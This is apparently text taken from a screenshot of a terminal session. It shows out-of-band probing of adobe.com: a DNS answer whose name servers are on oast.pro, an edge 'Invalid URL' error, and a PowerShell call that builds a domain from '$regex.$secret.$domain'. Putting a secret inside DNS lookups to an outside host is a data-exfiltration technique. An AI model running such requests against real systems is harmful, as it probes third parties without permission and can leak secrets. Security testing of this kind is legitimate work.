 Personal
Hosts
SFTP
Port Forwarding
Snippets
db
db (1)
History
------------
DNS Response
------------
;; opcode: QUERY, status: NOERROR, id: 62692
;; flags: qr aa; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; QUESTION SECTION:
;proxy-host.host.adobe.com.alita.4g465.cmq03ciilvdnvpuldn3gsd1ysff4z8hcc. IN A
;; ANSWER SECTION:
proxy-host.host.adobe.com.alita.4g465.cmq03ciilvdnvpuldn3gsd1ysff4z8hcc 3600 IN A 178.128.212
.209
;; AUTHORITY SECTION:
proxy-host.host.adobe.com.alita.4g465.cmq03ciilvdnvpuldn3gsd1ysff4z8hcc. 3600 IN NS ns1.oast.pr
o.
proxy-host.host.adobe.com.alita.4g465.cmq03ciilvdnvpuldn3gsd1ysff4z8hcc. 3600 IN NS ns2.oast.pr
o.
C:\Program Files\WindowsApps\M
| Error:
Invalid URL
Invalid URL
The requested URL "&#91;no&#32;URL&#93;", is invalid.
Reference&#32;&#35;9&#46;de0733b8&#46;1706296112&#46;4dd097b7
Sending Headers to adobe.com using alita.4G465.cmq03ciilvdnvpuldn3gsd1ysff4z8hcc.
Write-Error:
Line |
106 | send-customRequest -Url "$url" -Domain "$regex.$secret.$domai …
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| Error:
Invalid URL